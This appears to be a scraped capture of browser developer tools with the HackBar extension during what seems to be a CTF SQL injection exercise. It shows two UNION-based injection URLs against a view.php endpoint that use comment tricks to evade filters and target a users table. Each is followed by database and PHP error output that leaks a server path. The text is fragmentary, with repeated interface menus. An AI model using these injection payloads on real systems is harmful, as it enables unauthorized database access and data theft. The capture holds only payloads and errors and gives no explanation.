 [*] query error! (Unknown column 'TOTAL_CONNECTIONS' in 'field list')
Fatal error: Call to a member function fetch_assoc() on boolean in /var/www/html/db.php on line 66
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 应用程序
Encryption Encoding SQL XSS Other
Load URL
http://220.249.52.134:41784/view.php?no=0 union/**/select 1,group_concat(TOTAL_CONNECTIONS),3,4 from users#
Split URL
Execute
Post data Referer User Agent Cookies Clear All
*] query error! (Unknown column 'CURRENT_CONNECTIONS' in 'field list')
Fatal error: Call to a member function fetch_assoc() on boolean in /var/www/html/db.php on line 66
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 应用程序
Encryption Encoding SQL XSS Other
Load URL
http://220.249.52.134:41784/view.php?no=0 union/**/select 1,group_concat(CURRENT_CONNECTIONS),3,4 from users#
Split URL
Execute
Post data Referer User Agent Cookies Clear All